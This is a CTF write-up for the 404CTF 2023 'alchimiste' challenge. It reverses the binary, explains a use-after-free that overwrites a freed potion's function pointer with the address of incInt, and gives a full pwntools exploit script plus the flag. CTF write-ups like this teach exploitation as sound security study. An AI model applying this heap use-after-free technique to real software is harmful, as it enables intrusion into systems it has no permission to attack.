This challenge was part of the 404CTF 2023, organized by the General Directorate for External Security (DGSE) and Télécom SudParis.
Challenge Description

The given file shows us a RPG-like prompt, where we can take some actions. The goal seems to be to show the alchemist our value, and we can already guess with the prompt that the exploit will be triggered by the fifth choice.

Reverse Engineering
Let’s start by reversing the file on Ghidra. The binary contains debug symbols, so it is pretty straightforward. In the main function, a character is created and passed to each chosen function.
Looking at how are implemented the showStats and buyStrUpPotion functions, we deduce that our character is a structure containing 4 fields :
strintgold- a pointer to a structure initialized as
NULL, that we will identify later
In order to get the flag, our character needs to have at least 150 of strength and intelligence. Unfortunately, we only have 100 gold and we cannot buy intelligence potions… We will have to use our own intelligence and a Use-After-Free to do so !

Analysis
Looking at how a potion is created, we deduce that a potion is another struct containing a char[64] array followed by a pointer to the function that will be executed when used.

In this function, we note that malloc is always executed, even if we don’t have enough gold.

Here free is called but the pointer reference will still be there !
Looking at those functions, a classic Use-After-Free comes out : if we buy a potion and use it a first time, we will then be able to repeat it to call incStr even if we don’t have gold.
Note that we have to call
mallocagain because else the double call tofreewill be detected and the program will crash.
In order to increase our strength, we just have to spam buyStrUpPotion and useItem :)
As we’re still unable to increase our intelligence, let’s look further in the code. There is another option which allows us to send a message to the alchemist :
In this function, a buffer is allocated on the heap and we can write arbitrary data to it. Using this ability with the previous Use-After-Free, we can overwrite a freed potion and choose the function which will be called when used.


Looking at the assembly code, and defined functions, we can observe that an incInt function is present in the binary, even if it is not called anywhere. This will make exploitation even easier for us, as this is exactly what we want to achieve.
As PIE is not enabled, the address of this function will not be random, we can find it at 0x4008d5.

Exploit
As always, I used pwntools, which makes communication with the process easier.
#!/usr/bin/python3
from pwn import *
REMOTE = True
if REMOTE:
p = remote('challenges.404ctf.fr', 30944)
else:
p = process('./l_alchimiste')
input('Press [ENTER] to continue...')
"""
1: buyStrUpPotion(character); MALLOC
2: useItem(character); FREE
3: sendMessage();
4: showStats(character);
5: view_flag(character);
6: break;
"""
INC_INT = 0x4008d5
def upStr():
p.send(b'1\n') # Potion
p.recvuntil(b'***** ~ ')
addr = p.recvuntil(b'\n').rstrip(b'\n')
print(f"[+] Potion address {addr.decode()}")
p.recvuntil(b'>>> ')
p.send(b'2\n') # FREE
p.recvuntil(b'>>> ')
def upInt():
p.send(b'1\n') # Potion
p.recvuntil(b'***** ~ ')
addr = p.recvuntil(b'\n').rstrip(b'\n')
print(f"[+] Potion address {addr.decode()}")
p.recvuntil(b'>>> ')
p.send(b'2\n') # FREE
p.recvuntil(b'>>> ')
payload = b'A' * int(64)
payload += p64(INC_INT)
p.send(b'3\n') # Send message
p.recvuntil(b'[Vous] ')
p.send(payload + b'\n')
p.recvuntil(b'***** ~ ')
addr = p.recvuntil(b'\n').rstrip(b'\n')
print(f"[+] Message address {addr.decode()}")
p.recvuntil(b'>>> ')
p.send(b'2\n') # FREE
p.recvuntil(b'>>> ')
#p.send(b'4\n') # SHOW
#print(p.recvuntil(b'>>> ').decode())
p.recvuntil(b'>>> ')
upStr()
upStr()
upStr()
upInt()
upInt()
upInt()
upInt()
upInt()
upInt()
upInt()
upInt()
upInt()
upInt()
p.send(b'4\n') # SHOW
print(p.recvuntil(b'>>> ').decode())
p.send(b'5\n')
sleep(2)
print(p.recv())

✅ Flag :
404CTF{P0UrQU01_P4Y3r_QU4ND_135_M075_5UFF153N7}